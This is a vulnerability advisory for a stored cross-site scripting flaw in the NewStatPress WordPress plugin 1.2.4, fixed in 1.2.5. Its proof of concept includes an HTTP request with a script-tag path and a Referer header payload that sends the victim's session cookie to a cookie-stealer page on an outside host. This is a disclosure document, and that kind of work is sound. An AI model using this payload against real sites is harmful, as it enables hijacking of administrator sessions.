
Abstract
A persistent Cross-Site Scripting (XSS) vulnerability has been found in the WordPress NewStatPress plugin. By using this vulnerability an attacker can inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content.
OVE ID
OVE-20160712-0030
Tested versions
This issue was successfully tested on WordPress NewStatPress plugin version 1.2.4.
Fix
This issue has been addressed in NewStatPress version 1.2.5. This version can be download from the NewStatPress GitHub account: https://github.com/lechab/newstatpress#125
Introduction
The WordPress NewStatPress plugin is a real-time plugin to manage the visits' statistics on a WordPress site. It doesn't require external web analytics. A persistent Cross-Site Scripting vulnerability has been discovered in the WordPress NewStatPress plugin which allows an unauthenticated attacker to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content. The attacker-supplied code can perform a wide variety of actions, such as stealing victims' session tokens or login credentials, performing arbitrary actions on their behalf, and logging their keystrokes or deliver malware.
Details
The WordPress NewStatPress plugin fails to sufficiently check input supplied to a GET request for a resource on a WordPress site with a vulnerable version of the NewStatPress plugin. In addition input supplied to the Referer header is insufficiently sanitized. As a result a malicious request will be stored on the Last Visitors and Visitors tab of the Visits page, executing the payload when an unsuspecting user views one of the mentioned tabs on this page.
Persistent Cross-Site Scripting vulnerabilities are typically more serious than reflected vulnerabilities because they do not require a separate delivery mechanism in order to reach target users, in this case potentially a WP admin reviewing the stats.
Proof of concept
This vulnerability can be demonstrated by submitting the following request:
GET /sumofpwn/"><script>alert(document.cookie);</script> HTTP/1.1
Host: 192.168.28.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla Chrome/51.0.2704.103 Safari/537.36
Referer: javascript:document.location=`http://www.XXXXXXyourhackerdomainXXXXXX.nl/demo/xss/cookiestealer.php?c=`+encodeURIComponent(document.cookie);
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,nl;q=0.6
Connection: close
Based on the above request, the vulnerable output will be:
<a href="/?/sumofpwn/\"><script>alert(document.cookie);</script>" target="_blank">/sumofpwn/\"><script>alert(document.cookie);</script></a>- Arrived from
<a href="javascript:document.location=http://www.sfylabs.nl/demo/xss/cookiestealer.php?c=+encodeURIComponent(document.cookie);" target="_blank">javascript:document.location=http://www.sfylabs.nl/demo/xss/cookiestealer.php?c=+encodeURIComponent(document.cookie);</a>
http://yourhost/wp-admin/admin.php?page=nsp_main http://yourhost/wp-admin/admin.php?page=nsp_visits
Output 1)

Output 2)
